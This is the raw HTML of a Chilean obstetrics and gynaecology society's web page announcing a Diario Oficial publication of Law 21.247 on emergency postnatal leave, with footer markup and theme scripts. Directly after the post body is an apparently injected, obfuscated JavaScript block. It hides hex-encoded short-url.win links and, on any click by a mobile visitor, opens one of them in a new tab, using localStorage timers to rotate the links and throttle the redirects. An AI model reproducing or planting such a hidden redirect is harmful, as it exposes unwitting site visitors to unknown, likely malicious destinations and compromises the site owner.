						<div id="vc_row-69721df08b38e" class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>DIARIO OFICIAL | De la República de Chile | Ley 21.247</p>
<p><span id="m_-8427626535850972878gmail-docs-internal-guid-5243ff49-7fff-5b09-a439-432c75bc94b3">Estimada comunidad, les compartimos esta publicación del Diario Oficial de la República de Chile, que fue publicada hoy lunes 27 de Julio del 2020. Y es sobre la Ley 21.247 relacionado principalmente con el postnatal de emergencia.</span></p>
<div><b>Link para descargar la publicación del Diario Oficial: <a href="https://cutt.ly/lsRCFx6">https://cutt.ly/lsRCFx6</a></b></div>
<div></div>
<div></div>
<div></div>
<div class="text_exposed_show">
<p>&nbsp;</p>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper vc_box_shadow_3d  vc_box_border_grey"><img fetchpriority="high" fetchpriority="high" decoding="async" width="300" height="300" src="https://sochog.cl/wp-content/uploads/2020/07/27-DE-JULIO-DIARIO-OFICIAL-300x300.jpg" class="vc_single_image-img attachment-medium" alt="" title="27-DE-JULIO-DIARIO-OFICIAL" srcset="https://sochog.cl/wp-content/uploads/2020/07/27-DE-JULIO-DIARIO-OFICIAL-300x300.jpg 300w, https://sochog.cl/wp-content/uploads/2020/07/27-DE-JULIO-DIARIO-OFICIAL-150x150.jpg 150w, https://sochog.cl/wp-content/uploads/2020/07/27-DE-JULIO-DIARIO-OFICIAL-768x768.jpg 768w, https://sochog.cl/wp-content/uploads/2020/07/27-DE-JULIO-DIARIO-OFICIAL-256x256.jpg 256w, https://sochog.cl/wp-content/uploads/2020/07/27-DE-JULIO-DIARIO-OFICIAL.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></div>
		</figure>
	</div>
</div></div></div></div><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x63\x55\x6e\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x70\x41\x4e\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x54\x65\x65\x38\x63\x318','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x6e\x4d\x54\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x75\x6b\x62\x34\x63\x334','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x7a\x42\x45\x37\x63\x367','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x6a\x4b\x6f\x32\x63\x392','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x6b\x66\x59\x36\x63\x386','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x63\x77\x65\x30\x63\x320','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x6f\x66\x72\x31\x63\x341',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
					</div><!-- .entry-content -->

					<div class="socials-sharing socials socials-colored-hover ">
	<a class="socials-item" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fsochog.cl%2Farchivos%2F13729" title="Facebook"><i class="socials-item-icon facebook"></i></a>
	<a class="socials-item" target="_blank" href="https://twitter.com/intent/tweet?text=DIARIO+OFICIAL+%7C+De+la+Rep%C3%BAblica+de+Chile+%7C+Ley+21.247&#038;url=https%3A%2F%2Fsochog.cl%2Farchivos%2F13729" title="Twitter"><i class="socials-item-icon twitter"></i></a>
	<a class="socials-item" target="_blank" href="https://plus.google.com/share?url=https%3A%2F%2Fsochog.cl%2Farchivos%2F13729" title="Google Plus"><i class="socials-item-icon google-plus"></i></a>
	<a class="socials-item" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fsochog.cl%2Farchivos%2F13729&#038;description=DIARIO+OFICIAL+%7C+De+la+Rep%C3%BAblica+de+Chile+%7C+Ley+21.247" title="Pinterest"><i class="socials-item-icon pinterest"></i></a>
	<a class="socials-item" target="_blank" href="http://tumblr.com/widgets/share/tool?canonicalUrl=https%3A%2F%2Fsochog.cl%2Farchivos%2F13729" title="Tumblr"><i class="socials-item-icon tumblr"></i></a>
	<a class="socials-item" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fsochog.cl%2Farchivos%2F13729&#038;title=DIARIO+OFICIAL+%7C+De+la+Rep%C3%BAblica+de+Chile+%7C+Ley+21.247&amp;summary=Sochog%2C+como+miembro+de+ASOCIMED%2C+ha+colaborado+constantemente+en+la+actualizaci%C3%B3n+de+la+informaci%C3%B3n+para+el+tratamiento+del+COVID+en+nuestro+pa%C3%ADs%2C+y+en+ese+contexto+es+que+el+Colegio+M%C3%A9dico+desarroll%C3%B3+esta+nueva+estrategia+para+enfrentar+el+coronavirus." title="LinkedIn"><i class="socials-item-icon linkedin"></i></a>
	<a class="socials-item" target="_blank" href="http://www.stumbleupon.com/submit?url=https%3A%2F%2Fsochog.cl%2Farchivos%2F13729&#038;title=DIARIO+OFICIAL+%7C+De+la+Rep%C3%BAblica+de+Chile+%7C+Ley+21.247" title="StumbleUpon"><i class="socials-item-icon stumbleupon"></i></a>
</div>
						
					
					
				</article><!-- #post-## -->

			</div>

			
		</div>

	</div>
</div><!-- .block-content -->
</div><!-- #main-content -->

		<footer data-elementor-type="footer" data-elementor-id="22404" class="elementor elementor-22404 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-9140e06 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="9140e06" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4ebfb0d" data-id="4ebfb0d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8e1b849 elementor-widget elementor-widget-html" data-id="8e1b849" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Footer Sociedad de Ginecólogos</title>
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css">
    <style>
        /* Variables de colores */
        :root {
            --verde-claro: #A8D37A;
            --verde-oscuro: #4D7134;
            --blanco: #FFFFFF;
            --azul-claro: #7AB2D3;
            --azul-medio: #4A7B9D;
            --azul-oscuro: #2C4A63;
            --gris-claro: #f5f5f5;
            --gris-medio: #e0e0e0;
        }
        
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
            font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
        }
        
        body {
            background-color: var(--gris-claro);
            min-height: 100vh;
            display: flex;
            flex-direction: column;
        }
        
        .footer-container {
            background: linear-gradient(135deg, var(--azul-oscuro) 0%, var(--verde-oscuro) 100%);
            color: var(--blanco);
            padding: 2rem 1rem 1rem;
            position: relative;
            overflow: hidden;
            margin-top: auto;
        }
        
        /* Forma 3D sutil en la parte superior */
        .footer-top-shape {
            position: absolute;
            top: -15px;
            left: 0;
            width: 100%;
            height: 30px;
            background: var(--azul-medio);
            border-radius: 50% 50% 0 0;
            z-index: 1;
            box-shadow: 0 -5px 15px rgba(0,0,0,0.1);
        }
        
        .footer-top-shape:after {
            content: '';
            position: absolute;
            top: 5px;
            left: 5%;
            width: 90%;
            height: 20px;
            background: var(--azul-claro);
            border-radius: 50% 50% 0 0;
            opacity: 0.7;
        }
        
        .footer-logo-bg {
            position: absolute;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background-image: url('https://dev.sochog.cl/wp-content/uploads/2025/11/logo_122dbb6e0afaccd2a1a379f0b82d314e_2x.png');
            background-size: 40%;
            background-repeat: no-repeat;
            background-position: center;
            opacity: 0.08;
            z-index: 0;
        }
        
        .footer-wave {
            position: absolute;
            top: 0;
            left: 0;
            width: 100%;
            height: 80px;
            background: url('data:image/svg+xml;utf8,<svg viewBox="0 0 1200 120" xmlns="http://www.w3.org/2000/svg"><path d="M0 0v46.29c47.79 22.2 103.59 32.17 158 28 70.36-5.37 136.33-33.31 206.8-37.5 73.84-4.36 147.54 16.88 218.2 35.26 69.27 18 138.3 24.88 209.4 13.08 36.15-6 69.85-17.84 104.45-29.34C989.49 25 1113-14.29 1200 52.47V0z" fill="%23ffffff" opacity=".1"/></svg>');
            background-size: cover;
            background-repeat: no-repeat;
            z-index: 1;
        }
        
        .footer-content {
            max-width: 1200px;
            margin: 0 auto;
            display: grid;
            grid-template-columns: repeat(auto-fit, minmax(250px, 1fr));
            gap: 1.5rem;
            position: relative;
            z-index: 2;
        }
        
        .footer-section {
            padding: 0.8rem;
            animation: fadeInUp 0.8s ease-out;
        }
        
        .footer-section h3 {
            color: var(--verde-claro);
            margin-bottom: 1rem;
            font-size: 2.0rem;
            position: relative;
            display: inline-block;
        }
        
        .footer-section h3:after {
            content: '';
            position: absolute;
            bottom: -6px;
            left: 0;
            width: 40px;
            height: 2px;
            background-color: var(--azul-claro);
            transition: width 0.3s ease;
        }
        
        .footer-section:hover h3:after {
            width: 100%;
        }
        
        .footer-section p {
            line-height: 1.5;
            margin-bottom: 0.8rem;
            font-size: 1.6rem;
        }
        
        .footer-logo {
            max-width: 180px;
            margin-bottom: 1rem;
            /* Quitamos el filtro que hacía el logo blanco */
        }
        
        .footer-links {
            list-style: none;
        }
        
        .footer-links li {
            margin-bottom: 0.6rem;
            line-height: 1.8;
        }
        
        .footer-links a {
            color: var(--blanco);
            text-decoration: none;
            transition: all 0.3s ease;
            display: flex;
            align-items: center;
            font-size: 1.9rem;
        }
        
        .footer-links a i {
            margin-right: 8px;
            color: var(--verde-claro);
            transition: transform 0.3s ease;
            font-size: 0.9rem;
        }
        
        .footer-links a:hover {
            color: var(--verde-claro);
            padding-left: 5px;
        }
        
        .footer-links a:hover i {
            transform: rotate(15deg);
        }
        
        .contact-info {
            display: flex;
            flex-direction: column;
            gap: 0.8rem;
        }
        
        .contact-item {
            display: flex;
            align-items: flex-start;
        }
        
        .contact-item i {
            color: var(--verde-claro);
            margin-right: 8px;
            font-size: 2rem;
            margin-top: 2px;
        }
        
        .contact-item p {
            font-size: 1.6rem;
            line-height: 1.4;
        }
        
        .social-links {
            display: flex;
            gap: 0.8rem;
            margin-top: 1rem;
        }
        
        .social-links a {
            display: flex;
            align-items: center;
            justify-content: center;
            width: 35px;
            height: 35px;
            background-color: rgba(255, 255, 255, 0.1);
            border-radius: 50%;
            color: var(--blanco);
            text-decoration: none;
            transition: all 0.3s ease;
        }
        
        .social-links a:hover {
            background-color: var(--verde-claro);
            transform: translateY(-3px);
            
        }
        
        .footer-bottom {
            max-width: 1200px;
            margin: 1.5rem auto 0;
            padding-top: 1rem;
            border-top: 1px solid rgba(255, 255, 255, 0.2);
            display: flex;
            justify-content: space-between;
            align-items: center;
            flex-wrap: wrap;
            gap: 1rem;
            position: relative;
            z-index: 2;
            font-size: 0.85rem;
            
        }
        
        .footer-bottom p {
            font-size: 1.6rem;
            
        }
        
        .footer-bottom-links {
            display: flex;
            gap: 1.2rem;
            
        }
        
        .footer-bottom-links a {
            color: var(--blanco);
            text-decoration: none;
            font-size: 1.6rem;
            transition: color 0.3s ease;
            
        }
        
        .footer-bottom-links a:hover {
            color: var(--verde-claro);
        }
        
        .floating-elements {
            position: absolute;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            pointer-events: none;
            z-index: 1;
        }
        
        .floating-element {
            position: absolute;
            border-radius: 50%;
            opacity: 0.1;
            animation: float 15s infinite linear;
        }
        
        .floating-element:nth-child(1) {
            width: 60px;
            height: 60px;
            background-color: var(--verde-claro);
            top: 10%;
            left: 5%;
            animation-delay: 0s;
        }
        
        .floating-element:nth-child(2) {
            width: 45px;
            height: 45px;
            background-color: var(--azul-claro);
            top: 20%;
            right: 10%;
            animation-delay: 2s;
        }
        
        .floating-element:nth-child(3) {
            width: 70px;
            height: 70px;
            background-color: var(--blanco);
            bottom: 15%;
            left: 15%;
            animation-delay: 4s;
        }
        
        .floating-element:nth-child(4) {
            width: 50px;
            height: 50px;
            background-color: var(--azul-medio);
            bottom: 25%;
            right: 5%;
            animation-delay: 6s;
        }
        
        @keyframes fadeInUp {
            from {
                opacity: 0;
                transform: translateY(20px);
            }
            to {
                opacity: 1;
                transform: translateY(0);
            }
        }
        
        @keyframes float {
            0% {
                transform: translateY(0) rotate(0deg);
            }
            50% {
                transform: translateY(-15px) rotate(180deg);
            }
            100% {
                transform: translateY(0) rotate(360deg);
            }
        }
        
        /* Responsive */
        @media (max-width: 768px) {
            .footer-content {
                grid-template-columns: 1fr;
                gap: 1rem;
            }
            
            .footer-bottom {
                flex-direction: column;
                text-align: center;
            }
            
            .footer-section {
                text-align: center;
            }
            
            .footer-section h3:after {
                left: 50%;
                transform: translateX(-50%);
            }
            
            .footer-logo-bg {
                background-size: 70%;
            }
            
            .footer-top-shape {
                height: 20px;
                top: -10px;
            }
        }
    </style>
</head>
<body>
    <footer class="footer-container">
        <div class="footer-top-shape"></div>
        <div class="footer-logo-bg"></div>
        <div class="footer-wave"></div>
        <div class="floating-elements">
            <div class="floating-element"></div>
            <div class="floating-element"></div>
            <div class="floating-element"></div>
            <div class="floating-element"></div>
        </div>
        
        <div class="footer-content">
            <div class="footer-section">
                <img src="https://dev.sochog.cl/wp-content/uploads/2025/11/logo_122dbb6e0afaccd2a1a379f0b82d314e_2x.png" alt="SOCHOG" class="footer-logo">
                <p>Las opiniones vertidas, en las webinar organizadas por SOCHOG, son de exclusiva responsabilidad de quienes las emiten y no representan, necesariamente, el pensamiento de la Sociedad Chilena de Obstetricia y Ginecología.</p>
                <div class="social-links">
                    <a href="https://www.facebook.com/Sochog"><i class="fab fa-facebook-f"></i></a>
                    <a href="https://www.instagram.com/sochog_oficial"><i class="fab fa-instagram"></i></a>
                    <a href="https://www.youtube.com/user/SochogMedia"><i class="fab fa-youtube"></i></a>
                    
                </div>
            </div>
            
            <div class="footer-section">
                <h3>Enlaces Rápidos</h3>
                <ul class="footer-links">
                    <li><a href="https://e-sochog.cl/"><i class="fas fa-chevron-right"></i> Cursos</a></li>
                    <li><a href="#"><i class="fas fa-chevron-right"></i> Quiénes Somos</a></li>
                    <li><a href="#"><i class="fas fa-chevron-right"></i> Directiva</a></li>
                    <li><a href="#"><i class="fas fa-chevron-right"></i> Revista</a></li>
                    <li><a href="#"><i class="fas fa-chevron-right"></i> Publicaciones</a></li>
                </ul>
            </div>
            
            <div class="footer-section">
                <h3>Contacto</h3>
                <div class="contact-info">
                    <div class="contact-item">
                        
                        <div>
                            <p></p>
                            <p></p>
                        </div>
                    </div>
                    <div class="contact-item">
         
                        <div>
                     
                        </div>
                    </div>
                    <div class="contact-item">
                        <i class="fas fa-envelope"></i>
                        <div>
                            <p>contacto@sochog.cl</p>
                          
                        </div>
                    </div>
                </div>
            </div>
        </div>
        
        <div class="footer-bottom">
            <p>&copy; 2026 Sociedad de Ginecólogos y Obstetras. Todos los derechos reservados.</p>
            <div class="footer-bottom-links">
                <a href="https://sochog.cl/politicas-de-privacidad">Política de Privacidad</a>
                <a href="https://sochog.cl/">Mapa del Sitio</a>
            </div>
        </div>
    </footer>
</body>
</html>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/avxbuilder/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style>
.galeria-ver-mas {
  position: relative;
  overflow: hidden;
  transition: max-height 0.45s ease;
}

/* BARRA VER MÁS */
.galeria-ver-mas::after {
  content: "VER MÁS";
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  padding: 10px;
  text-align: center;
  font-weight: 900;
  font-size: 20px;            
  letter-spacing: 1.5px; 
  color: #fff;
  background: linear-gradient(90deg, #1e7f43, #2faa66);
  cursor: pointer;
  
}
</style>

<script>
document.addEventListener("DOMContentLoaded", function () {

  const FILA_DESKTOP = 260; 
  const FILA_MOBILE  = 180;

  document.querySelectorAll(".galeria-ver-mas").forEach(galeria => {

    let filasVisibles = 2; 

    const alturaFila = window.innerWidth <= 768 ? FILA_MOBILE : FILA_DESKTOP;

    galeria.style.maxHeight = (filasVisibles * alturaFila) + "px";

    galeria.addEventListener("click", function () {
      filasVisibles += 2; 
      galeria.style.maxHeight = (filasVisibles * alturaFila) + "px";
    });

  });

});
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/html" id="wpb-modifications"></script><script type="text/javascript" src="https://sochog.cl/wp-content/themes/avxbuilder/js/jquery.dlmenu.js?ver=6.9" id="jquery-dlmenu-js"></script>
<script type="text/javascript" id="ct-menu-init-script-js-extra">
/* <![CDATA[ */
var ct_dlmenu_settings = {"backLabel":"Back","showCurrentLabel":"Show this page"};
//# sourceURL=ct-menu-init-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sochog.cl/wp-content/themes/avxbuilder/js/ct-menu_init.js?ver=6.9" id="ct-menu-init-script-js"></script>
<script type="text/javascript" src="https://sochog.cl/wp-content/themes/avxbuilder/js/svg4everybody.js?ver=6.9" id="svg4everybody-js"></script>
<script type="text/javascript" src="https://sochog.cl/wp-content/themes/avxbuilder/js/ct-form-elements.js?ver=6.9" id="ct-form-elements-js"></script>
<script type="text/javascript" src="https://sochog.cl/wp-content/themes/avxbuilder/js/jquery.easing.js?ver=6.9" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://sochog.cl/wp-content/themes/avxbuilder/js/ct-header.js?ver=6.9" id="ct-header-js"></script>
<script type="text/javascript" src="https://sochog.cl/wp-content/themes/avxbuilder/js/ct-lazyLoading.js?ver=6.9" id="ct-lazy-loading-js"></script>
<script type="text/javascript" src="https://sochog.cl/wp-content/themes/avxbuilder/js/jquery.transform.js?ver=6.9" id="jquery-transform-js"></script>
<script type="text/javascript" src="https://sochog.cl/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://sochog.cl/wp-includes/js/jquery/ui/effect-drop.min.js?ver=1.13.3" id="jquery-effects-drop-js"></script>
<script type="text/javascript" src="https://sochog.cl/wp-content/themes/avxbuilder/js/odometer.js?ver=6.9" id="odometr-js"></script>
<script type="text/javascript" src="https://sochog.cl/wp-content/themes/avxbuilder/js/ct-sticky.js?ver=6.9" id="ct-sticky-js"></script>
<script type="text/javascript" src="https://sochog.cl/wp-content/themes/avxbuilder/js/functions.js?ver=6.9" id="ct-scripts-js"></script>
<script type="text/javascript" src="https://sochog.cl/wp-content/themes/avxbuilder/js/fancyBox/jquery.mousewheel.pack.js?ver=6.9" id="jquery-mousewheel-js"></script>
